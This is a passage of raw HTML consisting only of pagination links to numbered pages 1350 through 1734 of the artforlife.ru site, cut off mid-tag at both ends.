href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  